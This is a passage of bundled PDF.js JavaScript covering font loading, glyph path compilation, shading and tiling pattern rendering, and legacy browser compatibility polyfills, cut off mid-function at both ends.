    if (isFontLoadingAPISupported) {
      var nativeFontFace = font.createNativeFontFace();
      if (nativeFontFace) {
        this.addNativeFontFace(nativeFontFace);
        fontLoadPromises.push(getNativeFontPromise(nativeFontFace));
      }
    } else {
      var rule = font.createFontFaceRule();
      if (rule) {
        this.insertRule(rule);
        rules.push(rule);
        fontsToLoad.push(font);
      }
    }
  }
  var request = this.queueLoadingCallback(callback);
  if (isFontLoadingAPISupported) {
    Promise.all(fontLoadPromises).then(function () {
      request.complete();
    });
  } else if (rules.length > 0 && !FontLoader.isSyncFontLoadingSupported) {
    this.prepareFontLoadEvent(rules, fontsToLoad, request);
  } else {
    request.complete();
  }
};
FontLoader.prototype.queueLoadingCallback = function FontLoader_queueLoadingCallback(callback) {
  function LoadLoader_completeRequest() {
    assert(!request.end, 'completeRequest() cannot be called twice');
    request.end = Date.now();
    while (context.requests.length > 0 && context.requests[0].end) {
      var otherRequest = context.requests.shift();
      setTimeout(otherRequest.callback, 0);
    }
  }
  var context = this.loadingContext;
  var requestId = 'pdfjs-font-loading-' + context.nextRequestId++;
  var request = {
    id: requestId,
    complete: LoadLoader_completeRequest,
    callback: callback,
    started: Date.now()
  };
  context.requests.push(request);
  return request;
};
FontLoader.prototype.prepareFontLoadEvent = function fontLoaderPrepareFontLoadEvent(rules, fonts, request) {
  function int32(data, offset) {
    return data.charCodeAt(offset) << 24 | data.charCodeAt(offset + 1) << 16 | data.charCodeAt(offset + 2) << 8 | data.charCodeAt(offset + 3) & 0xff;
  }
  function spliceString(s, offset, remove, insert) {
    var chunk1 = s.substr(0, offset);
    var chunk2 = s.substr(offset + remove);
    return chunk1 + insert + chunk2;
  }
  var i, ii;
  var canvas = document.createElement('canvas');
  canvas.width = 1;
  canvas.height = 1;
  var ctx = canvas.getContext('2d');
  var called = 0;
  function isFontReady(name, callback) {
    called++;
    if (called > 30) {
      warn('Load test font never loaded.');
      callback();
      return;
    }
    ctx.font = '30px ' + name;
    ctx.fillText('.', 0, 20);
    var imageData = ctx.getImageData(0, 0, 1, 1);
    if (imageData.data[3] > 0) {
      callback();
      return;
    }
    setTimeout(isFontReady.bind(null, name, callback));
  }
  var loadTestFontId = 'lt' + Date.now() + this.loadTestFontId++;
  var data = this.loadTestFont;
  var COMMENT_OFFSET = 976;
  data = spliceString(data, COMMENT_OFFSET, loadTestFontId.length, loadTestFontId);
  var CFF_CHECKSUM_OFFSET = 16;
  var XXXX_VALUE = 0x58585858;
  var checksum = int32(data, CFF_CHECKSUM_OFFSET);
  for (i = 0, ii = loadTestFontId.length - 3; i < ii; i += 4) {
    checksum = checksum - XXXX_VALUE + int32(loadTestFontId, i) | 0;
  }
  if (i < loadTestFontId.length) {
    checksum = checksum - XXXX_VALUE + int32(loadTestFontId + 'XXX', i) | 0;
  }
  data = spliceString(data, CFF_CHECKSUM_OFFSET, 4, string32(checksum));
  var url = 'url(data:font/opentype;base64,' + btoa(data) + ');';
  var rule = '@font-face { font-family:"' + loadTestFontId + '";src:' + url + '}';
  this.insertRule(rule);
  var names = [];
  for (i = 0, ii = fonts.length; i < ii; i++) {
    names.push(fonts[i].loadedName);
  }
  names.push(loadTestFontId);
  var div = document.createElement('div');
  div.setAttribute('style', 'visibility: hidden;' + 'width: 10px; height: 10px;' + 'position: absolute; top: 0px; left: 0px;');
  for (i = 0, ii = names.length; i < ii; ++i) {
    var span = document.createElement('span');
    span.textContent = 'Hi';
    span.style.fontFamily = names[i];
    div.appendChild(span);
  }
  document.body.appendChild(div);
  isFontReady(loadTestFontId, function () {
    document.body.removeChild(div);
    request.complete();
  });
};
FontLoader.isFontLoadingAPISupported = typeof document !== 'undefined' && !!document.fonts;
var isSyncFontLoadingSupported = function isSyncFontLoadingSupported() {
  if (typeof navigator === 'undefined') {
    return true;
  }
  var supported = false;
  var m = /Mozilla\/5.0.*?rv:(\d+).*? Gecko/.exec(navigator.userAgent);
  if (m && m[1] >= 14) {
    supported = true;
  }
  return supported;
};
Object.defineProperty(FontLoader, 'isSyncFontLoadingSupported', {
  get: function () {
    return shadow(FontLoader, 'isSyncFontLoadingSupported', isSyncFontLoadingSupported());
  },
  enumerable: true,
  configurable: true
});
var IsEvalSupportedCached = {
  get value() {
    return shadow(this, 'value', sharedUtil.isEvalSupported());
  }
};
var FontFaceObject = function FontFaceObjectClosure() {
  function FontFaceObject(translatedData, options) {
    this.compiledGlyphs = Object.create(null);
    for (var i in translatedData) {
      this[i] = translatedData[i];
    }
    this.options = options;
  }
  FontFaceObject.prototype = {
    createNativeFontFace: function FontFaceObject_createNativeFontFace() {
      if (!this.data) {
        return null;
      }
      if (this.options.disableFontFace) {
        this.disableFontFace = true;
        return null;
      }
      var nativeFontFace = new FontFace(this.loadedName, this.data, {});
      if (this.options.fontRegistry) {
        this.options.fontRegistry.registerFont(this);
      }
      return nativeFontFace;
    },
    createFontFaceRule: function FontFaceObject_createFontFaceRule() {
      if (!this.data) {
        return null;
      }
      if (this.options.disableFontFace) {
        this.disableFontFace = true;
        return null;
      }
      var data = bytesToString(new Uint8Array(this.data));
      var fontName = this.loadedName;
      var url = 'url(data:' + this.mimetype + ';base64,' + btoa(data) + ');';
      var rule = '@font-face { font-family:"' + fontName + '";src:' + url + '}';
      if (this.options.fontRegistry) {
        this.options.fontRegistry.registerFont(this, url);
      }
      return rule;
    },
    getPathGenerator: function FontFaceObject_getPathGenerator(objs, character) {
      if (!(character in this.compiledGlyphs)) {
        var cmds = objs.get(this.loadedName + '_path_' + character);
        var current, i, len;
        if (this.options.isEvalSupported && IsEvalSupportedCached.value) {
          var args,
              js = '';
          for (i = 0, len = cmds.length; i < len; i++) {
            current = cmds[i];
            if (current.args !== undefined) {
              args = current.args.join(',');
            } else {
              args = '';
            }
            js += 'c.' + current.cmd + '(' + args + ');\n';
          }
          this.compiledGlyphs[character] = new Function('c', 'size', js);
        } else {
          this.compiledGlyphs[character] = function (c, size) {
            for (i = 0, len = cmds.length; i < len; i++) {
              current = cmds[i];
              if (current.cmd === 'scale') {
                current.args = [size, -size];
              }
              c[current.cmd].apply(c, current.args);
            }
          };
        }
      }
      return this.compiledGlyphs[character];
    }
  };
  return FontFaceObject;
}();
exports.FontFaceObject = FontFaceObject;
exports.FontLoader = FontLoader;

/***/ }),
/* 12 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";


var sharedUtil = __w_pdfjs_require__(0);
var displayWebGL = __w_pdfjs_require__(8);
var Util = sharedUtil.Util;
var info = sharedUtil.info;
var isArray = sharedUtil.isArray;
var error = sharedUtil.error;
var WebGLUtils = displayWebGL.WebGLUtils;
var ShadingIRs = {};
ShadingIRs.RadialAxial = {
  fromIR: function RadialAxial_fromIR(raw) {
    var type = raw[1];
    var colorStops = raw[2];
    var p0 = raw[3];
    var p1 = raw[4];
    var r0 = raw[5];
    var r1 = raw[6];
    return {
      type: 'Pattern',
      getPattern: function RadialAxial_getPattern(ctx) {
        var grad;
        if (type === 'axial') {
          grad = ctx.createLinearGradient(p0[0], p0[1], p1[0], p1[1]);
        } else if (type === 'radial') {
          grad = ctx.createRadialGradient(p0[0], p0[1], r0, p1[0], p1[1], r1);
        }
        for (var i = 0, ii = colorStops.length; i < ii; ++i) {
          var c = colorStops[i];
          grad.addColorStop(c[0], c[1]);
        }
        return grad;
      }
    };
  }
};
var createMeshCanvas = function createMeshCanvasClosure() {
  function drawTriangle(data, context, p1, p2, p3, c1, c2, c3) {
    var coords = context.coords,
        colors = context.colors;
    var bytes = data.data,
        rowSize = data.width * 4;
    var tmp;
    if (coords[p1 + 1] > coords[p2 + 1]) {
      tmp = p1;
      p1 = p2;
      p2 = tmp;
      tmp = c1;
      c1 = c2;
      c2 = tmp;
    }
    if (coords[p2 + 1] > coords[p3 + 1]) {
      tmp = p2;
      p2 = p3;
      p3 = tmp;
      tmp = c2;
      c2 = c3;
      c3 = tmp;
    }
    if (coords[p1 + 1] > coords[p2 + 1]) {
      tmp = p1;
      p1 = p2;
      p2 = tmp;
      tmp = c1;
      c1 = c2;
      c2 = tmp;
    }
    var x1 = (coords[p1] + context.offsetX) * context.scaleX;
    var y1 = (coords[p1 + 1] + context.offsetY) * context.scaleY;
    var x2 = (coords[p2] + context.offsetX) * context.scaleX;
    var y2 = (coords[p2 + 1] + context.offsetY) * context.scaleY;
    var x3 = (coords[p3] + context.offsetX) * context.scaleX;
    var y3 = (coords[p3 + 1] + context.offsetY) * context.scaleY;
    if (y1 >= y3) {
      return;
    }
    var c1r = colors[c1],
        c1g = colors[c1 + 1],
        c1b = colors[c1 + 2];
    var c2r = colors[c2],
        c2g = colors[c2 + 1],
        c2b = colors[c2 + 2];
    var c3r = colors[c3],
        c3g = colors[c3 + 1],
        c3b = colors[c3 + 2];
    var minY = Math.round(y1),
        maxY = Math.round(y3);
    var xa, car, cag, cab;
    var xb, cbr, cbg, cbb;
    var k;
    for (var y = minY; y <= maxY; y++) {
      if (y < y2) {
        k = y < y1 ? 0 : y1 === y2 ? 1 : (y1 - y) / (y1 - y2);
        xa = x1 - (x1 - x2) * k;
        car = c1r - (c1r - c2r) * k;
        cag = c1g - (c1g - c2g) * k;
        cab = c1b - (c1b - c2b) * k;
      } else {
        k = y > y3 ? 1 : y2 === y3 ? 0 : (y2 - y) / (y2 - y3);
        xa = x2 - (x2 - x3) * k;
        car = c2r - (c2r - c3r) * k;
        cag = c2g - (c2g - c3g) * k;
        cab = c2b - (c2b - c3b) * k;
      }
      k = y < y1 ? 0 : y > y3 ? 1 : (y1 - y) / (y1 - y3);
      xb = x1 - (x1 - x3) * k;
      cbr = c1r - (c1r - c3r) * k;
      cbg = c1g - (c1g - c3g) * k;
      cbb = c1b - (c1b - c3b) * k;
      var x1_ = Math.round(Math.min(xa, xb));
      var x2_ = Math.round(Math.max(xa, xb));
      var j = rowSize * y + x1_ * 4;
      for (var x = x1_; x <= x2_; x++) {
        k = (xa - x) / (xa - xb);
        k = k < 0 ? 0 : k > 1 ? 1 : k;
        bytes[j++] = car - (car - cbr) * k | 0;
        bytes[j++] = cag - (cag - cbg) * k | 0;
        bytes[j++] = cab - (cab - cbb) * k | 0;
        bytes[j++] = 255;
      }
    }
  }
  function drawFigure(data, figure, context) {
    var ps = figure.coords;
    var cs = figure.colors;
    var i, ii;
    switch (figure.type) {
      case 'lattice':
        var verticesPerRow = figure.verticesPerRow;
        var rows = Math.floor(ps.length / verticesPerRow) - 1;
        var cols = verticesPerRow - 1;
        for (i = 0; i < rows; i++) {
          var q = i * verticesPerRow;
          for (var j = 0; j < cols; j++, q++) {
            drawTriangle(data, context, ps[q], ps[q + 1], ps[q + verticesPerRow], cs[q], cs[q + 1], cs[q + verticesPerRow]);
            drawTriangle(data, context, ps[q + verticesPerRow + 1], ps[q + 1], ps[q + verticesPerRow], cs[q + verticesPerRow + 1], cs[q + 1], cs[q + verticesPerRow]);
          }
        }
        break;
      case 'triangles':
        for (i = 0, ii = ps.length; i < ii; i += 3) {
          drawTriangle(data, context, ps[i], ps[i + 1], ps[i + 2], cs[i], cs[i + 1], cs[i + 2]);
        }
        break;
      default:
        error('illigal figure');
        break;
    }
  }
  function createMeshCanvas(bounds, combinesScale, coords, colors, figures, backgroundColor, cachedCanvases) {
    var EXPECTED_SCALE = 1.1;
    var MAX_PATTERN_SIZE = 3000;
    var BORDER_SIZE = 2;
    var offsetX = Math.floor(bounds[0]);
    var offsetY = Math.floor(bounds[1]);
    var boundsWidth = Math.ceil(bounds[2]) - offsetX;
    var boundsHeight = Math.ceil(bounds[3]) - offsetY;
    var width = Math.min(Math.ceil(Math.abs(boundsWidth * combinesScale[0] * EXPECTED_SCALE)), MAX_PATTERN_SIZE);
    var height = Math.min(Math.ceil(Math.abs(boundsHeight * combinesScale[1] * EXPECTED_SCALE)), MAX_PATTERN_SIZE);
    var scaleX = boundsWidth / width;
    var scaleY = boundsHeight / height;
    var context = {
      coords: coords,
      colors: colors,
      offsetX: -offsetX,
      offsetY: -offsetY,
      scaleX: 1 / scaleX,
      scaleY: 1 / scaleY
    };
    var paddedWidth = width + BORDER_SIZE * 2;
    var paddedHeight = height + BORDER_SIZE * 2;
    var canvas, tmpCanvas, i, ii;
    if (WebGLUtils.isEnabled) {
      canvas = WebGLUtils.drawFigures(width, height, backgroundColor, figures, context);
      tmpCanvas = cachedCanvases.getCanvas('mesh', paddedWidth, paddedHeight, false);
      tmpCanvas.context.drawImage(canvas, BORDER_SIZE, BORDER_SIZE);
      canvas = tmpCanvas.canvas;
    } else {
      tmpCanvas = cachedCanvases.getCanvas('mesh', paddedWidth, paddedHeight, false);
      var tmpCtx = tmpCanvas.context;
      var data = tmpCtx.createImageData(width, height);
      if (backgroundColor) {
        var bytes = data.data;
        for (i = 0, ii = bytes.length; i < ii; i += 4) {
          bytes[i] = backgroundColor[0];
          bytes[i + 1] = backgroundColor[1];
          bytes[i + 2] = backgroundColor[2];
          bytes[i + 3] = 255;
        }
      }
      for (i = 0; i < figures.length; i++) {
        drawFigure(data, figures[i], context);
      }
      tmpCtx.putImageData(data, BORDER_SIZE, BORDER_SIZE);
      canvas = tmpCanvas.canvas;
    }
    return {
      canvas: canvas,
      offsetX: offsetX - BORDER_SIZE * scaleX,
      offsetY: offsetY - BORDER_SIZE * scaleY,
      scaleX: scaleX,
      scaleY: scaleY
    };
  }
  return createMeshCanvas;
}();
ShadingIRs.Mesh = {
  fromIR: function Mesh_fromIR(raw) {
    var coords = raw[2];
    var colors = raw[3];
    var figures = raw[4];
    var bounds = raw[5];
    var matrix = raw[6];
    var background = raw[8];
    return {
      type: 'Pattern',
      getPattern: function Mesh_getPattern(ctx, owner, shadingFill) {
        var scale;
        if (shadingFill) {
          scale = Util.singularValueDecompose2dScale(ctx.mozCurrentTransform);
        } else {
          scale = Util.singularValueDecompose2dScale(owner.baseTransform);
          if (matrix) {
            var matrixScale = Util.singularValueDecompose2dScale(matrix);
            scale = [scale[0] * matrixScale[0], scale[1] * matrixScale[1]];
          }
        }
        var temporaryPatternCanvas = createMeshCanvas(bounds, scale, coords, colors, figures, shadingFill ? null : background, owner.cachedCanvases);
        if (!shadingFill) {
          ctx.setTransform.apply(ctx, owner.baseTransform);
          if (matrix) {
            ctx.transform.apply(ctx, matrix);
          }
        }
        ctx.translate(temporaryPatternCanvas.offsetX, temporaryPatternCanvas.offsetY);
        ctx.scale(temporaryPatternCanvas.scaleX, temporaryPatternCanvas.scaleY);
        return ctx.createPattern(temporaryPatternCanvas.canvas, 'no-repeat');
      }
    };
  }
};
ShadingIRs.Dummy = {
  fromIR: function Dummy_fromIR() {
    return {
      type: 'Pattern',
      getPattern: function Dummy_fromIR_getPattern() {
        return 'hotpink';
      }
    };
  }
};
function getShadingPatternFromIR(raw) {
  var shadingIR = ShadingIRs[raw[0]];
  if (!shadingIR) {
    error('Unknown IR type: ' + raw[0]);
  }
  return shadingIR.fromIR(raw);
}
var TilingPattern = function TilingPatternClosure() {
  var PaintType = {
    COLORED: 1,
    UNCOLORED: 2
  };
  var MAX_PATTERN_SIZE = 3000;
  function TilingPattern(IR, color, ctx, canvasGraphicsFactory, baseTransform) {
    this.operatorList = IR[2];
    this.matrix = IR[3] || [1, 0, 0, 1, 0, 0];
    this.bbox = Util.normalizeRect(IR[4]);
    this.xstep = IR[5];
    this.ystep = IR[6];
    this.paintType = IR[7];
    this.tilingType = IR[8];
    this.color = color;
    this.canvasGraphicsFactory = canvasGraphicsFactory;
    this.baseTransform = baseTransform;
    this.type = 'Pattern';
    this.ctx = ctx;
  }
  TilingPattern.prototype = {
    createPatternCanvas: function TilinPattern_createPatternCanvas(owner) {
      var operatorList = this.operatorList;
      var bbox = this.bbox;
      var xstep = this.xstep;
      var ystep = this.ystep;
      var paintType = this.paintType;
      var tilingType = this.tilingType;
      var color = this.color;
      var canvasGraphicsFactory = this.canvasGraphicsFactory;
      info('TilingType: ' + tilingType);
      var x0 = bbox[0],
          y0 = bbox[1],
          x1 = bbox[2],
          y1 = bbox[3];
      var topLeft = [x0, y0];
      var botRight = [x0 + xstep, y0 + ystep];
      var width = botRight[0] - topLeft[0];
      var height = botRight[1] - topLeft[1];
      var matrixScale = Util.singularValueDecompose2dScale(this.matrix);
      var curMatrixScale = Util.singularValueDecompose2dScale(this.baseTransform);
      var combinedScale = [matrixScale[0] * curMatrixScale[0], matrixScale[1] * curMatrixScale[1]];
      width = Math.min(Math.ceil(Math.abs(width * combinedScale[0])), MAX_PATTERN_SIZE);
      height = Math.min(Math.ceil(Math.abs(height * combinedScale[1])), MAX_PATTERN_SIZE);
      var tmpCanvas = owner.cachedCanvases.getCanvas('pattern', width, height, true);
      var tmpCtx = tmpCanvas.context;
      var graphics = canvasGraphicsFactory.createCanvasGraphics(tmpCtx);
      graphics.groupLevel = owner.groupLevel;
      this.setFillAndStrokeStyleToContext(tmpCtx, paintType, color);
      this.setScale(width, height, xstep, ystep);
      this.transformToScale(graphics);
      var tmpTranslate = [1, 0, 0, 1, -topLeft[0], -topLeft[1]];
      graphics.transform.apply(graphics, tmpTranslate);
      this.clipBbox(graphics, bbox, x0, y0, x1, y1);
      graphics.executeOperatorList(operatorList);
      return tmpCanvas.canvas;
    },
    setScale: function TilingPattern_setScale(width, height, xstep, ystep) {
      this.scale = [width / xstep, height / ystep];
    },
    transformToScale: function TilingPattern_transformToScale(graphics) {
      var scale = this.scale;
      var tmpScale = [scale[0], 0, 0, scale[1], 0, 0];
      graphics.transform.apply(graphics, tmpScale);
    },
    scaleToContext: function TilingPattern_scaleToContext() {
      var scale = this.scale;
      this.ctx.scale(1 / scale[0], 1 / scale[1]);
    },
    clipBbox: function clipBbox(graphics, bbox, x0, y0, x1, y1) {
      if (isArray(bbox) && bbox.length === 4) {
        var bboxWidth = x1 - x0;
        var bboxHeight = y1 - y0;
        graphics.ctx.rect(x0, y0, bboxWidth, bboxHeight);
        graphics.clip();
        graphics.endPath();
      }
    },
    setFillAndStrokeStyleToContext: function setFillAndStrokeStyleToContext(context, paintType, color) {
      switch (paintType) {
        case PaintType.COLORED:
          var ctx = this.ctx;
          context.fillStyle = ctx.fillStyle;
          context.strokeStyle = ctx.strokeStyle;
          break;
        case PaintType.UNCOLORED:
          var cssColor = Util.makeCssRgb(color[0], color[1], color[2]);
          context.fillStyle = cssColor;
          context.strokeStyle = cssColor;
          break;
        default:
          error('Unsupported paint type: ' + paintType);
      }
    },
    getPattern: function TilingPattern_getPattern(ctx, owner) {
      var temporaryPatternCanvas = this.createPatternCanvas(owner);
      ctx = this.ctx;
      ctx.setTransform.apply(ctx, this.baseTransform);
      ctx.transform.apply(ctx, this.matrix);
      this.scaleToContext();
      return ctx.createPattern(temporaryPatternCanvas, 'repeat');
    }
  };
  return TilingPattern;
}();
exports.getShadingPatternFromIR = getShadingPatternFromIR;
exports.TilingPattern = TilingPattern;

/***/ }),
/* 13 */
/***/ (function(module, exports, __w_pdfjs_require__) {

"use strict";
/* WEBPACK VAR INJECTION */(function(global) {

if (typeof PDFJS === 'undefined' || !PDFJS.compatibilityChecked) {
  var globalScope = typeof window !== 'undefined' ? window : typeof global !== 'undefined' ? global : typeof self !== 'undefined' ? self : undefined;
  var userAgent = typeof navigator !== 'undefined' && navigator.userAgent || '';
  var isAndroid = /Android/.test(userAgent);
  var isAndroidPre3 = /Android\s[0-2][^\d]/.test(userAgent);
  var isAndroidPre5 = /Android\s[0-4][^\d]/.test(userAgent);
  var isChrome = userAgent.indexOf('Chrom') >= 0;
  var isChromeWithRangeBug = /Chrome\/(39|40)\./.test(userAgent);
  var isIOSChrome = userAgent.indexOf('CriOS') >= 0;
  var isIE = userAgent.indexOf('Trident') >= 0;
  var isIOS = /\b(iPad|iPhone|iPod)(?=;)/.test(userAgent);
  var isOpera = userAgent.indexOf('Opera') >= 0;
  var isSafari = /Safari\//.test(userAgent) && !/(Chrome\/|Android\s)/.test(userAgent);
  var hasDOM = typeof window === 'object' && typeof document === 'object';
  if (typeof PDFJS === 'undefined') {
    globalScope.PDFJS = {};
  }
  PDFJS.compatibilityChecked = true;
  (function checkTypedArrayCompatibility() {
    if (typeof Uint8Array !== 'undefined') {
      if (typeof Uint8Array.prototype.subarray === 'undefined') {
        Uint8Array.prototype.subarray = function subarray(start, end) {
          return new Uint8Array(this.slice(start, end));
        };
        Float32Array.prototype.subarray = function subarray(start, end) {
          return new Float32Array(this.slice(start, end));
        };
      }
      if (typeof Float64Array === 'undefined') {
        globalScope.Float64Array = Float32Array;
      }
      return;
    }
    function subarray(start, end) {
      return new TypedArray(this.slice(start, end));
    }
    function setArrayOffset(array, offset) {
      if (arguments.length < 2) {
        offset = 0;
      }
      for (var i = 0, n = array.length; i < n; ++i, ++offset) {
        this[offset] = array[i] & 0xFF;
      }
    }
    function TypedArray(arg1) {
      var result, i, n;
      if (typeof arg1 === 'number') {
        result = [];
        for (i = 0; i < arg1; ++i) {
          result[i] = 0;
        }
      } else if ('slice' in arg1) {
        result = arg1.slice(0);
      } else {
        result = [];
        for (i = 0, n = arg1.length; i < n; ++i) {
          result[i] = arg1[i];
        }
      }
      result.subarray = subarray;
      result.buffer = result;
      result.byteLength = result.length;
      result.set = setArrayOffset;
      if (typeof arg1 === 'object' && arg1.buffer) {
        result.buffer = arg1.buffer;
      }
      return result;
    }
    globalScope.Uint8Array = TypedArray;
    globalScope.Int8Array = TypedArray;
    globalScope.Uint32Array = TypedArray;
    globalScope.Int32Array = TypedArray;
    globalScope.Uint16Array = TypedArray;
    globalScope.Float32Array = TypedArray;
    globalScope.Float64Array = TypedArray;
  })();
  (function normalizeURLObject() {
    if (!globalScope.URL) {
      globalScope.URL = globalScope.webkitURL;
    }
  })();
  (function checkObjectDefinePropertyCompatibility() {
    if (typeof Object.defineProperty !== 'undefined') {
      var definePropertyPossible = true;
      try {
        if (hasDOM) {
          Object.defineProperty(new Image(), 'id', { value: 'test' });
        }
        var Test = function Test() {};
        Test.prototype = {
          get id() {}
        };
        Object.defineProperty(new Test(), 'id', {
          value: '',
          configurable: true,
          enumerable: true,
          writable: false
        });
      } catch (e) {
        definePropertyPossible = false;
      }
      if (definePropertyPossible) {
        return;
      }
    }
    Object.defineProperty = function objectDefineProperty(obj, name, def) {
      delete obj[name];
      if ('get' in def) {
        obj.__defineGetter__(name, def['get']);
      }
      if ('set' in def) {
        obj.__defineSetter__(name, def['set']);
      }
      if ('value' in def) {
        obj.__defineSetter__(name, function objectDefinePropertySetter(value) {
          this.__defineGetter__(name, function objectDefinePropertyGetter() {
            return value;
          });
          return value;
        });
        obj[name] = def.value;
      }
    };
  })();
  (function checkXMLHttpRequestResponseCompatibility() {
    if (typeof XMLHttpRequest === 'undefined') {
      return;
    }
    var xhrPrototype = XMLHttpRequest.prototype;
    var xhr = new XMLHttpRequest();
    if (!('overrideMimeType' in xhr)) {
      Object.defineProperty(xhrPrototype, 'overrideMimeType', {
        value: function xmlHttpRequestOverrideMimeType(mimeType) {}
      });
    }
    if ('responseType' in xhr) {
      return;
    }
    Object.defineProperty(xhrPrototype, 'responseType', {
      get: function xmlHttpRequestGetResponseType() {
        return this._responseType || 'text';
      },
      set: function xmlHttpRequestSetResponseType(value) {
        if (value === 'text' || value === 'arraybuffer') {
          this._responseType = value;
          if (value === 'arraybuffer' && typeof this.overrideMimeType === 'function') {
            this.overrideMimeType('text/plain; charset=x-user-defined');
          }
        }
      }
    });
    if (typeof VBArray !== 'undefined') {
      Object.defineProperty(xhrPrototype, 'response', {
        get: function xmlHttpRequestResponseGet() {
          if (this.responseType === 'arraybuffer') {
            return new Uint8Array(new VBArray(this.responseBody).toArray());
          }
          return this.responseText;
        }
      });
      return;
    }
    Object.defineProperty(xhrPrototype, 'response', {
      get: function xmlHttpRequestResponseGet() {
        if (this.responseType !== 'arraybuffer') {
          return this.responseText;
        }
        var text = this.responseText;
        var i,
            n = text.length;
        var result = new Uint8Array(n);
        for (i = 0; i < n; ++i) {
          result[i] = text.charCodeAt(i) & 0xFF;
        }
        return result.buffer;
      }
    });
  })();
  (function checkWindowBtoaCompatibility() {
    if ('btoa' in globalScope) {
      return;
    }
    var digits = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
    globalScope.btoa = function (chars) {
      var buffer = '';
      var i, n;
      for (i = 0, n = chars.length; i < n; i += 3) {
        var b1 = chars.charCodeAt(i) & 0xFF;
        var b2 = chars.charCodeAt(i + 1) & 0xFF;
        var b3 = chars.charCodeAt(i + 2) & 0xFF;
        var d1 = b1 >> 2,
            d2 = (b1 & 3) << 4 | b2 >> 4;
        var d3 = i + 1 < n ? (b2 & 0xF) << 2 | b3 >> 6 : 64;
        var d4 = i + 2 < n ? b3 & 0x3F : 64;
        buffer += digits.charAt(d1) + digits.charAt(d2) + digits.charAt(d3) + digits.charAt(d4);
      }
      return buffer;
    };
  })();
  (function checkWindowAtobCompatibility() {
    if ('atob' in globalScope) {
      return;
    }
    var digits = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';
    globalScope.atob = function (input) {
      input = input.replace(/=+$/, '');
      if (input.length % 4 === 1) {
        throw new Error('bad atob input');
      }
      for (var bc = 0, bs, buffer, idx = 0, output = ''; buffer = input.charAt(idx++); ~buffer && (bs = bc % 4 ? bs * 64 + buffer : buffer, bc++ % 4) ? output += String.fromCharCode(255 & bs >> (-2 * bc & 6)) : 0) {
        buffer = digits.indexOf(buffer);
      }
      return output;
    };
  })();
  (function checkFunctionPrototypeBindCompatibility() {
    if (typeof Function.prototype.bind !== 'undefined') {
      return;
    }
    Function.prototype.bind = function functionPrototypeBind(obj) {
      var fn = this,
          headArgs = Array.prototype.slice.call(arguments, 1);
      var bound = function functionPrototypeBindBound() {
        var args = headArgs.concat(Array.prototype.slice.call(arguments));
        return fn.apply(obj, args);
      };
      return bound;
    };
  })();
  (function checkDatasetProperty() {
    if (!hasDOM) {
      return;
    }
    var div = document.createElement('div');
    if ('dataset' in div) {
      return;
    }
    Object.defineProperty(HTMLElement.prototype, 'dataset', {
      get: function () {
        if (this._dataset) {
          return this._dataset;
        }
        var dataset = {};
        for (var j = 0, jj = this.attributes.length; j < jj; j++) {
          var attribute = this.attributes[j];
          if (attribute.name.substring(0, 5) !== 'data-') {
            continue;
          }
          var key = attribute.name.substring(5).replace(/\-([a-z])/g, function (all, ch) {
            return ch.toUpperCase();
          });
          dataset[key] = attribute.value;
        }
        Object.defineProperty(this, '_dataset', {
          value: dataset,
          writable: false,
          enumerable: false
        });
        return dataset;
      },
      enumerable: true
    });
  })();
  (function checkClassListProperty() {
    function changeList(element, itemName, add, remove) {
      var s = element.className || '';
      var list = s.split(/\s+/g);
      if (list[0] === '') {
        list.shift();
      }
      var index = list.indexOf(itemName);
      if (index < 0 && add) {
        list.push(itemName);
      }
      if (index >= 0 && remove) {
        list.splice(index, 1);
      }
      element.className = list.join(' ');
      return index >= 0;
    }
    if (!hasDOM) {
      return;
    }
    var div = document.createElement('div');
    if ('classList' in div) {
      return;
    }
    var classListPrototype = {
      add: function (name) {
        changeList(this.element, name, true, false);
      },
      contains: function (name) {
        return changeList(this.element, name, false, false);
      },
      remove: function (name) {
        changeList(this.element, name, false, true);
      },
      toggle: function (name) {
        changeList(this.element, name, true, true);
      }
    };
    Object.defineProperty(HTMLElement.prototype, 'classList', {
      get: function () {
        if (this._classList) {
          return this._classList;
        }
        var classList = Object.create(classListPrototype, {
          element: {
            value: this,
            writable: false,
            enumerable: true
          }
        });
        Object.defineProperty(this, '_classList', {
          value: classList,
          writable: false,
          enumerable: false
        });
        return classList;
      },
      enumerable: true
    });
  })();
  (function checkWorkerConsoleCompatibility() {
    if (typeof importScripts === 'undefined' || 'console' in globalScope) {
      return;
    }
    var consoleTimer = {};
    var workerConsole = {
      log: function log() {
        var args = Array.prototype.slice.call(arguments);
        globalScope.postMessage({
          targetName: 'main',
          action: 'console_log',
          data: args
        });
      },
      error: function error() {
        var args = Array.prototype.slice.call(arguments);
        globalScope.postMessage({
          targetName: 'main',
          action: 'console_error',
          data: args
        });
      },
      time: function time(name) {
        consoleTimer[name] = Date.now();
      },
      timeEnd: function timeEnd(name) {
        var time = consoleTimer[name];
        if (!time) {
          throw new Error('Unknown timer name ' + name);
        }
        this.log('Timer:', name, Date.now() - time);
      }
    };
    globalScope.console = workerConsole;
  })();
  (function checkConsoleCompatibility() {
    if (!hasDOM) {
      return;
    }
    if (!('console' in window)) {
      window.console = {
        log: function () {},
        error: function () {},
        warn: function () {}
      };
      return;
    }
    if (!('bind' in console.log)) {
      console.log = function (fn) {
        return function (msg) {
          return fn(msg);
        };
      }(console.log);
      console.error = function (fn) {
        return function (msg) {
          return fn(msg);
        };
      }(console.error);
      console.warn = function (fn) {
        return function (msg) {
          return fn(msg);
        };
      }(console.warn);
      return;
    }
  })();
  (function checkOnClickCompatibility() {
    function ignoreIfTargetDisabled(event) {
      if (isDisabled(event.target)) {
        event.stopPropagation();
      }
    }
    function isDisabled(node) {
      return node.disabled || node.parentNode && isDisabled(node.parentNode);
    }
    if (isOpera) {
      document.addEventListener('click', ignoreIfTargetDisabled, true);
    }
  })();
  (function checkOnBlobSupport() {
    if (isIE || isIOSChrome) {
      PDFJS.disableCreateObjectURL = true;
    }
  })();
  (function checkNavigatorLanguage() {
    if (typeof navigator === 'undefined') {
      return;
    }
    if ('language' in navigator) {
      return;
    }
    PDFJS.locale = navigator.userLanguage || 'en-US';
  })();
  (function checkRangeRequests() {
    if (isSafari || isAndroidPre3 || isChromeWithRangeBug || isIOS) {
      PDFJS.disableRange = true;
      PDFJS.disableStream = true;
    }
  })();
  (function checkHistoryManipulation() {
    if (!hasDOM) {
      return;
    }
    if (!history.pushState || isAndroidPre3) {
      PDFJS.disableHistory = true;
